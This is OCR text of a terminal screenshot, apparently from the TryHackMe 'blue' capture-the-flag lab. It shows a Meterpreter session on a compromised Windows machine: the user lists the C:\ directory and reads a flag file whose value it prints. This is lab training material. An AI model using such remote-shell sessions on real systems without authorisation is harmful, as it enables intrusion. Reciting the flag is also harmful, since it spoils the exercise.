 john@xps15: ~/thm/blue
En
(100%)
meterpreter > pwd
C:\Windows\system32
meterpreter > cd C:/
meterpreter > dir
Listing: C:\
============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 0 dir 2009-07-13 23:18:56 -0400 $Recycle.Bin
40777/rwxrwxrwx 0 dir 2009-07-14 01:08:56 -0400 Documents and Settings
40777/rwxrwxrwx 0 dir 2009-07-13 23:20:08 -0400 PerfLogs
40555/r-xr-xr-x 4096 dir 2009-07-13 23:20:08 -0400 Program Files
40555/r-xr-xr-x 4096 dir 2009-07-13 23:20:08 -0400 Program Files (x86)
40777/rwxrwxrwx 4096 dir 2009-07-13 23:20:08 -0400 ProgramData
40777/rwxrwxrwx 0 dir 2018-12-12 22:13:22 -0500 Recovery
40777/rwxrwxrwx 4096 dir 2018-12-12 18:01:17 -0500 System Volume Information
40555/r-xr-xr-x 4096 dir 2009-07-13 23:20:08 -0400 Users
40777/rwxrwxrwx 16384 dir 2009-07-13 23:20:08 -0400 Windows
100666/rw-rw-rw- 24 fil 2018-12-12 22:47:39 -0500 flag1.txt
0000/--------- 2093520 fif 1970-01-27 15:37:36 -0500 hiberfil.sys
0000/--------- 2093520 fif 1970-01-27 15:37:36 -0500 pagefile.sys
meterpreter > cat flag1.txt
flag{access_the_machine}meterpreter >